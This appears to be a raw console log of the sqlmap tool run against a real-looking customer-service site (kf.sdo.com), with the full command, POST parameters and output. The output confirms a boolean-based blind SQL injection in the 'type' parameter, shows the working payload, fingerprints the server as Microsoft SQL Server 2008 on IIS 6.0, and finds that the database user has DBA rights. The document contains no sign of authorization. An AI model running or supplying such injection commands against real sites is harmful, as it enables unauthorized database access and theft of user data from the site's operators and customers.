 C:\Python27\SqlMap>sqlmap.py -u "http://kf.sdo.com/kf/News.aspx?type=" --data "__VIEWSTATE=%2FwEPDwU
KMTAxMjg5NTM3OWRkV3n69WfKYCQNYaaCGjocgpzD%2FqA%3D&__EVENTVALIDATION=%2FwEWBwLKgJWZBgLTu5KcBAKo6tS%2F
DgKzo9DYBwKP6MH5AgKnneWVBwKdj8gbl0rjByYe8bpc9NPB0bSeMknD2yo%3D&ctl00$txtKFID=88952634&ctl00$txtServi
ceTime=88952634&ctl00$txtAccount=88952634&accountTypeRadio=88952634&ctl00$txtPhone=88952634&ctl00$tx
tComplaintDesc=88952634&ctl00$txtEmail=safe3q%40gmail.com" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:06:54
[16:06:54] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:06:54] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:06:54] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://kf.sdo.com:80/kf/Error.aspx'. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
[Y/n] y
[16:06:56] [WARNING] the web server responded with an HTTP error code (500) which could interfere wi
th the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=) AND 5741=5741 AND (8159=8159
---
[16:06:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:06:56] [INFO] testing if current user is DBA
current user is DBA: True
[16:06:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:06:56] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\kf.
sdo.com'